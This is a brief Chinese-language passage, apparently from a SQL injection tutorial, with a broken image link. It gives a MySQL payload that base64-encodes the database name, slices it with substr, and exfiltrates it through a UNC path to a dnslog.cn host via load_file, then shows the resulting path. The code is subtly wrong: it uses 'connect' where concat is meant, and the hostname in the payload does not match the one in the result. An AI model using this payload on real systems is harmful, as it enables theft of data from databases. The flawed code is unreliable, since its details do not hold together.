 采用base编码，避免特殊符号问题
1 select load_file(connect('\\\\',(select substr(to_base64(database()),1,10)),'wi7qwe.dnslog.cn\\abc'))
拼接过后，最终UNC访问路径为
\\sfrgesfjodj.win7qwe.dnslog.cn\\abc
Substr切片读取